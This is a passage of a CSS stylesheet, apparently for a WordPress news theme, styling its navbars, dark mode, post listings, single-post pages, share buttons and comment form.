[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
  -webkit-appearance: button; /* 1 */
  font: inherit; /* 2 */
}

/* Interactive
   ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
  display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
  display: list-item;
}

/* Misc
   ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
  display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
  display: none;
}

:root {
	--font_family: 'Mukta Mahee', sans-serif;

	--black: #04011C;
	--white: #ffffff;
	--blue: #0e19a9;
	--red1: #ED063E;
	--blue-network: #00a5ec;

	--tint1: #1d1a33;
	--tint2: #363449;
	--tint3: #4f4d60;
	--tint4: #686777;
	--tint5: #82808e;
	--tint6: #9b99a4;
	--tint7: #b4b3bb;
	--tint8: #cdccd2;
	--tint9: #e6e6e8;
	--tint10: #e9e9ea;
	--tint11: #ebebed;
	--tint12: #eeeeef;

	/* Dark Mode Root Color */

	--dark-primary: #2d2d2d;
	--dark-secondary: #353535;
	--dark-blue: #0098da;

}

*, *:before, *:after {
	box-sizing: border-box;
	-webkit-font-smoothing: antialiased;
}

body {
	margin: 0;
	padding: 0;
	font-family: var(--font_family);
	color: var(--black);
	counter-reset: unset;
}

a {
	text-decoration: none;
}

.container {
	max-width: 1040px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container {
		max-width: 100%;
	}
}

.container-full-width {
	max-width: 920px;
	height: auto;
	margin: 0 auto;
	padding: 0 15px;
}

@media (max-width: 1040px) {
	.container-full-width {
		max-width: 100%;
	}
}

.remove-list {
	list-style-type: none;
	/* margin: 0; */
	padding: 0;
}

/**
 * Navbar Top
 * ==============================================================
 */

.navbar-top {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.03);
}

@media (max-width: 768px) {
	.navbar-top {
		display: none;
	}
}

.navbar-top .container {
	max-width: 1150px;
}

.navbar-top-flex {
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex-wrap: nowrap;
	padding: 10px;
}

/**
 * Navbar Top Left
 * ==============================================================
 */

.navbar-top-left ul li {
	display: inline-block;
	margin-right: 5px;
}

.navbar-top-left ul li span {
	display: inline-block;
	width: 27px;
	height: 27px;
	line-height: 27px;
	border-radius: 30px;
	background: var(--blue);
	color: var(--white);
	text-align: center;
	font-size: 14px;
	cursor: pointer;
}

.navbar-top-left ul li b {
	font-size: 15px;
}

#open_nav_menu_slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	margin-bottom: 2px;
	fill: white;
	vertical-align: middle;
}

#open_nav_menu_network svg {
	display: inline-block;
	width: 24px;
	height: auto
	fill: var(--black);
	vertical-align: middle;
}

#open_nav_menu_network svg:hover{
	cursor: pointer;
}

.navbar-top-left-form {
	position: relative;
}

.navbar-top-left-form input[type=text] {
	background: var(--white);
	display: inline-block;
	outline: none;
	font-family: inherit;
	padding: 10px 20px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	font-size: 15px;
	width: 250px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-top-left-form input[type=text]:focus {
	width: 350px;
}

.navbar-top-left-form button[type=submit] {
	position: absolute;
	right: 0;
	padding: 10px 12px;
	border: none;
	background: transparent;
	cursor: pointer;
}

.navbar-top-left-form button[type=submit] svg {
	display: inline-block;
	width: 18px;
	height: 18px;
	fill: var(--black);
	vertical-align: middle;
}

/**
 * Navbar Top Right
 * ==============================================================
 */

.navbar-top-right ul li {
	display: inline-block;
}

.navbar-top-right ul li:first-child span {
	font-size: 13px;
	font-weight: 700;
	color: var(--tint6);
}

.navbar-top-right ul li:first-child span:hover {
	color: var(--black);
}

.navbar-top-right ul li a {
	display: inline-block;
	font-size: 15px;
	color: var(--black);
	margin-left: 15px;
}

/**
 * Navbar Menu Slide
 * ==============================================================
 */

.navbar-menu-slide {
	overflow: hidden;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	width: 100%;
	height: 100vh;
	background: rgba(0, 0, 0, 0.9);
	z-index: 1000;
	margin-left: -100%;
}

.navbar-menu-slide-container {
	overflow: auto;
	width: 300px;
	height: 100vh;
	background: var(--white);
	padding: 0 20px;
	margin-left: -100%;
}

.navbar-menu-slide-header {
	padding: 15px 0;
}

.close-navbar-menu-slide {
	float: right;
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 40px;
	text-align: center;
	vertical-align: middle;
	border-radius: 40px;
	color: var(--black);
	background: var(--tint10);
	cursor: pointer;
}

.close-navbar-menu-slide svg {
	display: inline-block;
	width: 16px;
	height: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 4px;
}

.navbar-menu-slide-content {
	padding: 20px;
}

.navbar-menu-slide-content ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-slide-content ul li {
	display: block;
}

.navbar-menu-slide-content ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	float: right;
}

.navbar-menu-slide-content ul li a {
	display: block;
	padding: 10px 0;
	font-weight: bold;
	color: var(--black);
}

/**
 * Navbar Menu Network
 * ==============================================================
 */
 
 @media (max-width: 1024px) {
	.navbar-top-center ul li, .network-menu {
		display: none;
	}
}

 .network-menu {
	margin-left: -100%;
	position: absolute;
	min-width: 1024px;
	height: 200px;
	background-color: #FFFFFF;
	left: 50%;
	transform: translateX(-50%);
	z-index: 999;
	border-bottom: 3px solid var(--blue-network);
	border-radius: 20px;
	box-shadow: 0px -4px 22px -3px rgba(0,0,0,0.1);
}

 body.dark-mode .network-menu{
	background-color: var(--dark-primary);
 }

 body.dark-mode .network-menu ul li a{
	color: var(--white);
 }

 body.dark-mode #open_nav_menu_network svg{
	fill: var(--white);
 }

 .network-menu ul {
	display: flex;
	flex-direction: column;
	flex-wrap: wrap;
	height: 150px;
 }

 .network-menu ul li {
	display: inline-block;
	flex-basis: 20%;
	margin: 0 15px;
 }

 .network-menu ul li a{
	color: var(--blue-network);
	font-weight: 700;
	width: 1024px;
}

 .network-menu ul li a:hover{
	text-decoration: underline;
 }

 .navbar-top-center{
	cursor: pointer;
 }

/* Child menu */

.navbar-menu-slide-content ul li ul {
	display: none;
	padding: 10px 15px;
}

.navbar-menu-slide-content ul li ul li a {
	font-size: 15px;
}

.navbar-menu-slide-footer ul li {
	display: inline-block;
	margin-bottom: 5px;
}

.navbar-menu-slide-footer ul li a {
	display: inline-block;
	font-size: 13px;
	color: var(--tint7);
	margin-right: 15px;
}

.navbar-menu-slide-footer p {
	margin: 0;
	line-height: 1.4;
	color: var(--tint7);
	font-size: 13px;
}

.navbar-menu-slide-footer p a {
	color: inherit;
	font-weight: bold;
	text-decoration: underline;
}

/**
 * Navbar Main
 * ==============================================================
 */

@media (max-width: 768px) {
	.navbar-main {
		display: none;
	}
}

.navbar-main-flex {
	width: 100%;
	height: auto;
	padding: 25px 0;
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
}

/**
 * Navbar Main Site Branding
 * ==============================================================
 */

.navbar-main-site-branding h1 {
	display: inline-block;
	margin: 0 20px 5px 0;
	font-size: xxx-large;
	letter-spacing: -0.5px;
}

.navbar-main-site-branding h1 a {
	color: var(--blue);
}

.navbar-main-site-branding img {
	width: 250px;
	height: auto;
	object-fit: cover;
	vertical-align: middle;
	margin-right: 20px;
}
.navbar-main-site-branding .custom_logo_dark_id img, .navbar-mobile-site-branding .custom_logo_dark_id img, .footer .custom_logo_dark_id img{
	display: none;
}

body.dark-mode .custom_logo_id{
	display: none;
}

body.dark-mode .navbar-main-site-branding .custom_logo_dark_id img, body.dark-mode .navbar-mobile-site-branding .custom_logo_dark_id img, body.dark-mode .footer .custom_logo_dark_id img{
	display: block;
}


/**
 * Navbar Main Ads
 * ==============================================================
 */

.navbar-main-ads {
	overflow: hidden;
	width: 728px;
	height: auto;
}

.navbar-main-ads img {
	width: 100%;
	height: 100%;
	object-fit: cover;
}

@media (min-width: 421px){
	.navbar-mobile-ads{
		display: none;
	}
}

@media (max-width: 420px) {
	.navbar-mobile-ads{
		overflow: hidden;
		width: 367px;
		height: auto;
	}

	.navbar-mobile-ads img {
		width: 100%;
		height: 100%;
		object-fit: cover;
	}	
}

/**
 * Navbar Menu
 * ==============================================================
 */

.navbar-menu {
	width: 100%;
}

@media (max-width: 768px) {
	.navbar-menu {
		display: none;
	}
}

/**
 * Navbar Menu Menu
 * ==============================================================
 */

/* .navbar-menu-menu {
	overflow: auto;
	white-space: nowrap;
	background: var(--blue);
	border-radius: 5px;
	padding: 0 20px;
	transition: 0.5s;
}

.navbar-menu-menu ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-menu-menu ul li {
	display: inline-block;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--white);
	font-size: 14px;
	margin-left: 6px;
}

.navbar-menu-menu ul li:first-child a {
	padding-left: 0;
}

.navbar-menu-menu ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--white);
	font-weight: bold;
	font-size: 15.5px;
} */

/* Child menu */
/* 
.navbar-menu-menu ul li:hover ul {
	display: block;
}

.navbar-menu-menu ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--blue);
}

.navbar-menu-menu ul li ul li {
	display: block;
}

.navbar-menu-menu ul li ul li:first-child a {
	padding-left: 15px;
}

.navbar-menu-menu ul li ul li a {
	padding: 10px 15px;
	font-size: 14px;
} */

/* Navbar Menu Menu */
.navbar-menu-menu {
    position: relative;
    background: var(--blue);
    border-radius: 5px;
    padding: 0;
}

.navbar-menu-menu ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
}

.navbar-menu-menu ul li {
    display: inline-block;
    position: relative;
}

.navbar-menu-menu ul li > a {
    display: inline-block;
    padding: 15px 20px;
    color: var(--white);
    font-weight: bold;
    font-size: 15.5px;
    text-decoration: none;
}

.navbar-menu-menu ul li.menu-item-has-children > a:after {
    content: "\f0d7";
    display: inline-block;
    font-family: "Font Awesome 6 Free";
    font-size: 14px;
    margin-left: 6px;
    color: var(--white);
}

.menu-secondary-container, .navbar-menu-menu ul li ul{
	background: #F0F0F0 !important;
}

.navbar-menu-menu.secondary{
	background: #F0F0F0 !important;
	border-radius: 0;
}

.navbar-menu-menu.secondary ul li > a{
	color: #404040;
}

body.dark-mode .menu-secondary-container, body.dark-mode .navbar-menu-menu ul li ul{
	background: #353535 !important;
}

.menu-secondary-container ul li a, .navbar-menu-menu ul li ul li>a{
	color: #404040 !important;
}

body.dark-mode .menu-secondary-container ul li a, body.dark-mode .navbar-menu-menu ul li ul li>a{
	color: var(--white) !important;
}

/* Dropdown menu */
.navbar-menu-menu ul li ul {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    z-index: 999;
    background: var(--blue);
    border-radius: 5px;
}

.navbar-menu-menu ul li:hover > ul {
    display: block;
}

.navbar-menu-menu ul li ul li {
    display: block;
    white-space: nowrap;
}

.navbar-menu-menu ul li ul li > a {
    padding: 10px 20px;
    font-size: 14px;
    color: var(--white);
    text-decoration: none;
}

/* Nested submenus */
.navbar-menu-menu ul li ul li ul {
    top: 0;
    left: 100%;
    margin-top: -2px;
}

/* Remove default list styling for submenus */
.navbar-menu-menu ul ul {
    list-style: none;
    padding-left: 0;
    margin: 0;
}

/**
 * Navbar Mobile
 * ==============================================================
 */

.navbar-mobile {
	overflow: hidden;
	width: 100%;
	position: sticky;
	top: 0;
	left: 0;
	z-index: 999;
	background: var(--white);
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.navbar-mobile.scroll {
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile {
		display: none;
	}
}

.navbar-mobile-flex {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
	align-items: center;
	height: 60px;
}

/**
 * Navbar Mobile Menu Button
 * ==============================================================
 */

.navbar-mobile-menu-button span svg {
	display: inline-block;
	width: 30px;
	background: var(--white);
	border-radius: 5px;
	border-color:var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Site Branding
 */

.navbar-mobile-site-branding h1 {
	display: inline-block;
	margin: 0;
}

.navbar-mobile-site-branding h1 a {
	color: var(--blue);
}

.navbar-mobile-site-branding img {
	width: 180px;
	height: auto;
	vertical-align: middle;
	object-fit: cover;
}

/**
 * Navbar Mobile Search Button
 * ==============================================================
 */

.navbar-mobile-search-button span svg {
	display: inline-block;
	width: 22px;
	fill: var(--black);
	/*background: var(--white);*/
	border-radius: 5px;
	border-color: var(--white);
	vertical-align: middle;
}

/**
 * Navbar Mobile Menu
 * ==============================================================
 */

.navbar-mobile-menu {
	width: 100%;
	box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
	-webkit-box-shadow: 0 0 30px 10px rgba(0, 0, 0, 0.05);
}

@media (min-width: 768px) {
	.navbar-mobile-menu {
		display: none;
	}
}

.navbar-mobile-menu .container {
	padding: 0 5px;
}

.navbar-mobile-menu-flex {
	overflow: auto;
	white-space: nowrap;
}

.navbar-mobile-menu-flex ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
}

.navbar-mobile-menu-flex ul li {
	display: inline-block;
}

/*
.navbar-mobile-menu-flex ul li.menu-item-has-children > a:after {
	display: inline-block;
	font-family: "Font Awesome 6 Free";
	content: "\f0d7";
	color: var(--black);
	font-size: 14px;
	margin-left: 6px;
}*/

.navbar-mobile-menu-flex ul li a {
	display: inline-block;
	padding: 15px 10px;
	color: var(--black);
	font-weight: 600;
}

/* Child menu */
/*
.navbar-mobile-menu-flex ul li:hover ul {
	display: block;
}*/

.navbar-mobile-menu-flex ul li ul {
	display: none;
	position: absolute;
	z-index: 1;
	background: var(--white);
	box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
	-webkit-box-shadow: 0 25px 30px 10px rgba(0, 0, 0, 0.04);
}

.navbar-mobile-menu-flex ul li ul li {
	display: block;
}

.navbar-mobile-menu-flex ul li ul li a {
	font-size: 14px;
	padding: 10px 15px;
}

/**
 * Search Form Mobile
 * ==============================================================
 */

.search-form-mobile {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	z-index: 1000;
	background: var(--white);
}

@media (min-width: 768px) {
	.search-form-mobile {
		display: none;
	}
}

.search-form-mobile-flex {
	position: relative;
	display: flex;
	flex-direction: row;
	align-items: center;
	height: 60px;
}

.search-form-mobile-flex form {
	width: 100%;
}

.search-form-mobile button svg {
	display: inline-block;
	width: 16px;
	fill: var(--black);
	vertical-align: middle;
	margin-bottom: 2px;
}

.search-form-mobile button[type=submit] {
	position: absolute;
	left: 0;
	padding: 12px 15px;
	outline: none;
	border: none;
	background: transparent;
	margin-top: 10px;
}

.search-form-mobile input[type=text] {
	background: var(--white);
	width: 100%;
	outline: none;
	font-family: inherit;
	font-size: inherit;
	padding: 10px 40px;
	border: 1px solid var(--tint9);
	border-radius: 30px;
	margin-top: 10px;
}

.search-form-mobile button[type=button] {
	position: absolute;
	right: 0;
	padding: 12px 15px;
	outline: none;
	font-size: inherit;
	font-family: inherit;
	border: none;
	background: transparent;
	margin-top: 10px;
}

/**
 * Posts Bottom Menu
 * ==============================================================
 */

.posts-bottom-menu {
	margin-top: 25px;
}

@media (max-width: 468px) {
	.posts-bottom-menu {
		margin-top: 20px;
	}
}

.posts-bottom-menu-flex {
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	flex-wrap: nowrap;
}

@media (max-width: 1020px) {
	.posts-bottom-menu .container {
		overflow: auto;
	}

	.posts-bottom-menu-flex {
		width: 1000px;
	}
}

.post-bottom-menu {
	position: relative;
	width: 318px;
}

.post-bottom-menu-image {
	overflow: hidden;
	width: 120px;
	height: 120px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 4px;
}

.post-bottom-menu-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-bottom-menu-image img:hover{
	transform: scale(1.1);
}

.post-bottom-menu-entry {
	padding: 0 0 0 15px;
	display: table-cell;
	vertical-align: top;
}

.post-bottom-menu-title {
	display: block;
	font-size: 15.5px;
	line-height: 1.4;
	margin: 0 0 5px 0;
}

.post-bottom-menu-title a {
	color: var(--black);
}

.post-bottom-menu-date {
	font-size: 12px;
	color: var(--tint7);
}

@media (max-width: 468px) {
	.post-bottom-menu-title {
		font-size: 15px;
	}
}

/**
 * Main
 * ==============================================================
 */

.main {
	margin-top: 30px;
	display: inline-block;
	width: 100%;
}

@media (max-width: 468px) {
	.main {
		margin-top: 15px;
	}
}

/**
 * Main Left
 * ==============================================================
 */

.main-left {
	width: 66%;
	float: left;
}

@media (max-width: 768px) {
	.main-left {
		width: 520px;
		float: none;
		margin: 0 auto;
	}
}

@media (max-width: 540px) {
	.main-left {
		width: 100%;
		float: none;
		margin: 0;
	}
}

/**
 * Posts Swiper
 * ==============================================================
 */

.posts-swiper {
	overflow: hidden;
	border-radius: 8px;
}

.post-swiper {
	position: relative;
}

.post-swiper-image {
	width: 100%;
	height: 400px;
	margin: 0;
	padding: 0;
}

.post-swiper-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	transition: transform .5s ease;
}

.post-swiper-image img:hover{
    transform: scale(1.1);
}

.post-swiper-entry {
	overflow: hidden;
	position: absolute;
	bottom: 0;
	width: 100%;
	padding: 20px 15px;
	background: linear-gradient(180deg, rgba(0,0,0,0) 0%, rgba(0,0,0,0.8) 100%);
}

.post-swiper-category a {
	font-weight: bold;
	color: var(--white);
	font-size: 15px;
}

.post-swiper-title {
	display: block;
	margin: 10px 0;
	font-size: 24px;
	font-weight: 800;
	line-height: 1.3;
}

.post-swiper-title a {
	color: var(--white);
}

.post-swiper-title a:hover {
	color: #FFB562;
}

.post-swiper-datapost {
	color: var(--tint6);
	font-size: 13px;
}

.post-swiper-datapost a {
	color: inherit;
	font-weight: bold;
}

.post-swiper-datapost .separator {
	margin: 0 5px;
}

@media (max-width: 768px) {
	.post-swiper-image {
		height: 300px;
	}

	.post-swiper-title {
		font-size: 24px;
	}
}

@media (max-width: 468px) {
	.post-swiper-category a {
		font-size: 12px;
	}

	.post-swiper-title {
		font-size: 20px;
	}

	.post-swiper-datapost {
		font-size: 12px;
	}
}

/**
 * Posts Main
 * ==============================================================
 */

.posts-main {
	margin-top: 30px;
}

.posts-main.paged {
	margin-top: 0;
}

.posts-main-paged-title {
	margin-bottom: 20px;
	font-size: 15.5px;
	text-align: center;
	line-height: 1.3;
}

.posts-main-paged-title a {
	color: var(--blue);
}

.post-main {
	width: 100%;
	margin-bottom: 25px;
}

.post-main-image {
	overflow: hidden;
	width: 200px;
	margin: 0;
	padding: 0;
	display: table-cell;
	border-radius: 6px;
}

.post-main-image img {
	width: 100%;
	height: 140px;
	object-fit: cover;
	transition: transform .5s ease;
	border-radius: 6px;
}

.post-main-image img:hover{
	transform: scale(1.2);
}

.post-main-entry {
	padding-left: 25px;
	display: table-cell;
	vertical-align: middle;
}

.post-main-category {
	color: var(--tint7);
}

.post-main-category a {
	font-weight: bold;
	color: var(--tint7);
	font-size: 14px;
}

.post-main-category a:not(:first-child) {
	margin-left: 6px;
}

.post-main-title {
	font-size: 20px;
	display: block;
	margin: 10px 0;
	line-height: 1.3;
	font-weight: 600;
}

.post-main-title a {
	color: var(--black);
}

.post-main-excerpt p {
	display: block;
	line-height: 1.4;
	color: var(--tint5);
	margin: 15px 0;
}

.post-main-datapost {
	font-size: 14px;
	color: var(--tint7);
}

.post-main-datapost a {
	color: inherit;
}

.post-main-datapost span.separator {
	margin: 0 4px;
}

@media (max-width: 568px) {
	.post-main-image {
		width: 110px;
	}

	.post-main-image img {
		height: 110px;
	}

	.post-main-entry {
		padding-left: 15px;
	}
}

@media (max-width: 468px) {
	.posts-main {
		margin-top: 15px;
	}

	.post-main {
		margin-bottom: 15px;
	}

	.post-main-category a {
		font-size: 12px;
	}

	.post-main-title {
		font-size: 17px;
	}

	.post-main-datapost {
		font-size: 12px;
	}
}

@media (max-width: 368px) {
	.post-main-title {
		font-size: 15px;
		font-weight: 700;
	}
}

/**
 * Posts Main Pagination
 * ==============================================================
 */

.posts-main-pagination {
	overflow: hidden;
	padding: 10px 0;
	text-align: center;
}

.posts-main-pagination a {
	display: inline-block;
	padding: 10px 20px;
	margin: 0 3px;
	background: var(--blue);
	color: var(--white);
	font-size: 15px;
	border-radius: 5px;
}

/**
 * Main Single
 * ==============================================================
 */

/* main single breadcrumbs */

.main-single-breadcrumbs {
	font-size: 14px;
	color: var(--tint7);
}

.main-single-breadcrumbs span {
	display: inline-block;
	font-weight: 600;
}

.main-single-breadcrumbs span a {
	color: inherit;
}

.main-single-breadcrumbs span a:hover {
	color: var(--black);
}

body.dark-mode .main-single-breadcrumbs span a:hover{
	color: var(--white); 	
}

.main-single-breadcrumbs span.breadcrumbs__separator {
	margin: 0 5px;
	font-size: 12px;
}

/* main single title */

.main-single-title h1 {
	font-size: 36px;
	line-height: 1.15;
	font-weight: 800;
	margin: 20px 0;
	text-align: center;
}

.main-single-title h1 a {
	color: var(--black1);
}

@media (max-width: 468px) {
	.main-single-title h1 {
		font-size: 28px;
	}
}

/* main single excerpt */

.main-single-excerpt p {
	margin: 0 0 15px 0;
	font-size: 16px;
	line-height: 1.5;
	color: var(--tint5);
	text-align: center;
}

/* main single metadata */

.main-single-metadata {
	margin-bottom: 20px;
	font-size: 15.5px;
}

.main-single-date {
	display: block;
	text-align: center;
	font-size: 14px;
	font-weight: 600;
	color: var(--tint5);
	margin-bottom: 25px;
}

.metadata-box {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	align-items: center;
}

.main-single-admin a {
	color: var(--black);
	font-weight: 700;
	vertical-align: middle;
	font-size: 15px;
}

.main-single-comments-count {
	display: inline-block;
	padding: 8px 15px;
	background: var(--tint10);
	font-size: 14px;
	border-radius: 30px;
}

.main-single-comments-count a {
	color: var(--black);
	font-weight: 600;
}

.main-single-comments-count a i {
	font-size: 13px;
}

.main-single-view{
	color: var(--black);
	font-weight: 450;
	display: inline-block;
	font-size: 14px;

}

/* main single featured image */

.main-single-featured-image {
	overflow: hidden;
	width: 100%;
	height: auto;
	margin: 0 0 10px 0;
	padding: 0;
}

.main-single-featured-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 15px;
}

.main-single-featured-image figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

/* main single content */

.main-single-content {
	overflow: hidden;
	word-wrap: break-word;
}

.main-single-content h1,
.main-single-content h2,
.main-single-content h3,
.main-single-content h4,
.main-single-content h5,
.main-single-content h6 {
	display: block;
	margin: 0 0 15px 0;
}

.main-single-content p {
	display: block;
	line-height: 1.6;
	margin: 0 0 20px 0;
}

.main-single-content a {
	color: var(--blue);
}

.main-single-content a:hover{
	text-decoration: underline;
}

.main-single-content blockquote {
	margin: 10px 0;
	padding: 10px 0 10px 20px;
	border-left: 6px solid var(--blue);
}

.main-single-content blockquote p {
	display: block;
	font-weight: 700;
	margin: 0 0 10px 0;
}

.main-single-content blockquote cite {
	line-height: 1.4;
	font-style: normal;
}

.main-single-content figure {
	overflow: hidden;
	margin: 10px 0;
	padding: 0;
}

.main-single-content figure.wp-caption {
	width: 100% !important;
}

.main-single-content figure.alignleft {
	text-align: left;
}

.main-single-content figure.aligncenter {
	text-align: center;
}

.main-single-content figure.alignright {
	text-align: right;
}

.main-single-content figure img {
	max-width: 100%;
	height: auto;
	vertical-align: middle;
}

.main-single-content img, .main-single-content p img {
	max-width: 100%;
	height: auto;
	border-radius: 10px;
}

.main-single-content figure figcaption {
	padding: 6px 0 0 0;
	margin: 0;
	text-align: center;
	font-size: small;
	color: var(--tint5);
}

.main-single-content figure.alignleft > figcaption {
	display: block !important;
	text-align: left;
}

.main-single-content figure.aligncenter > figcaption {
	display: block !important;
	text-align: center;
}

.main-single-content figure.alignright > figcaption {
	display: block !important;
	text-align: right;
}

.main-single-content .aligncenter {
	display: block;
	margin: 10px auto;
}

.main-single-content .alignleft {
	display: block;
	margin-right: auto;
}

.main-single-content .alignright {
	display: block;
	margin-left: auto;
}

.main-single-content ul,
.main-single-content ol {
	margin: 10px 0;
}

.main-single-content ul li, 
.main-single-content ol li {
	padding: 5px 0;
	line-height: 1.4;
}

.main-single-content iframe {
	max-width: 100%;
}

/* main single content table */

.main-single-content table {
  width: 100%;
  border-collapse: collapse;
  border: 1px solid #ccc;
}

.main-single-content table th, .main-single-content table td {
  padding: 8px;
  border: 1px solid #ccc;
}

.main-single-content table th {
  background-color: #f2f2f2;
  text-align: left;
}

.main-single-content table tbody tr:nth-child(even) {
  background-color: #f2f2f2;
}

body.dark-mode .main-single-content table tbody tr:nth-child(even), body.dark-mode .main-single-content table th{
	background-color: var(--dark-primary);
}

/* main single content pagination */

.main-single-content-pagination {
	padding: 15px 0;
}

.main-single-content-pagination span.page-links-title {
	display: block;
	font-weight: 700;
	font-size: 15.5px;
	margin-bottom: 10px;
	background: transparent;
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--tint9);
	color: var(--black);
}

.main-single-content-pagination .post-page-numbers.current {
	display: inline-block;
	width: 30px;
	height: 30px;
	line-height: 30px;
	border-radius: 30px;
	text-align: center;
	font-weight: 700;
	background: var(--blue);
	color: var(--white);
}

/* main single tags */

.main-single-tags {
	padding: 15px 0;
}

.main-single-tags a {
	display: inline-block;
	padding: 6px 12px;
	margin: 0 4px 5px 0;
	border: 1px solid var(--blue);
	border-radius: 30px;
	color: var(--blue);
	font-weight: 700;
	font-size: 14px;
	transition: .3s;
	-webkit-transition: .3s;
	-moz-transition: .3s;
	-o-transition: .3s;
}

.main-single-tags a:hover {
	background: var(--blue);
	color: var(--white);
}

/* main single share */

.main-single-share {
	padding: 30px 0;
	text-align: center;
}

.main-single-share-title span {
	display: block;
	text-align: center;
	margin: 10px 0;
	color: var(--tint7);
	font-size: 15px;
}

.main-single-share a {
	display: inline-block;
	width: 35px;
	height: 35px;
	line-height: 38px;
	border-radius: 30px;
	text-align: center;
	color: var(--white);
	margin: 0 2px 2px 2px;
}

.main-single-share a.fb {
	background: #1877F2;
}

.main-single-share a.tw {
	background: #0F1419;
}

.main-single-share a.wa {
	background: #25D366;
}

.main-single-share a.em {
	background: #BB001B;
}

.main-single-share a.pn {
	background: #E60023;
}

.main-single-share a.tl {
	background: #0088CC;
}

.main-single-share a.ln {
	background: #0077b5;
}

.main-single-share a.tr {
	background: #35465c;
}

/* main single author box */

.main-single-author-box {
	margin: 20px 0;
	padding: 20px;
	border: 1px solid var(--tint10);
	border-radius: 5px;
}



.main-single-author-box-image {
	display: table-cell;
	width: 120px;
	height: 120px;
}

.main-single-author-box-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	border-radius: 5px;
}

.main-single-author-box-content {
	overflow: hidden;
	display: table-cell;
	vertical-align: middle;
	padding-left: 20px;
}

.main-single-author-box-content h3 {
	display: block;
	margin: 0;
	padding: 0 0 10px 0;
}

.main-single-author-box-content h3 a {
	color: var(--blue);
}

.main-single-author-box-content p {
	display: block;
	margin: 0;
	font-size: 15px;
	line-height: 1.5;
	color: var(--tint5);
}

@media (max-width: 468px) {
	.main-single-author-box-image {
		display: block;
		margin: 0 auto 20px auto;
	}

	.main-single-author-box-content {
		display: block;
		padding-left: 0;
		margin: 0 auto;
		text-align: center;
	}
}

/* main single related */

.main-single-related {
	margin: 30px 0;
}

.main-single-related h2 {
	font-size: 20px;
	margin: 15px 0;
}

.main-single-related ul {
	list-style-type: none;
	margin: 0;
	padding: 0;
	display: flex;
	justify-content: space-between;
	flex-wrap: wrap;
}

.main-single-related ul li {
	display: inline-block;
	width: 31%;
}

.post-related {
	overflow: hidden;
}

.post-related-image {
	width: 100%;
	height: 150px;
	margin: 0;
	padding: 0;
}

.post-related-image img {
	width: 100%;
	height: 100%;
	object-fit: cover;
	vertical-align: middle;
	border-radius: 6px;
}

.post-related-title {
	display: block;
	font-size: medium;
	line-height: 1.3;
	margin: 10px 0 20px 0;
}

.post-related-title a {
	color: var(--black);
}

@media (max-width: 568px) {
	.main-single-related ul li {
		width: 48%;
	}

	.post-related-image {
		height: 120px;
	}

	.post-related-title {
		font-size: 15px;
	}
}

/* main single comments */

.comment-reply-title {
	display: inline-block;
	color: inherit;
	margin: 20px 0 0 0;
}

.comment-reply-title small a {
	color: var(--red1);
	font-size: 14px;
	margin-left: 5px;
}

.comment-form {
	margin-bottom: 30px;
}

.logged-in-as {
	display: block;
	margin: 15px 0;
}

.logged-in-as a {
	font-size: 14px;
	color: var(--tint4);
}

.comment-form-comment {
	margin: 10px 0;
}

.comment-form-comment label {
	display: block;
	margin-bottom: 10px;
	font-weight: bold;
}

.comment-form-comment textarea {
	width: 100%;
	padding: 15px;
	outline: none;
	border-radius: 5px;
	border: 1px solid var(--tint10);
	font-family: inherit;
	font-size: 15px;
}

.comment-form-author label,
.comment-form-email label,
.comment-form-url label {
	display: block;
	margin-bottom: 10px;
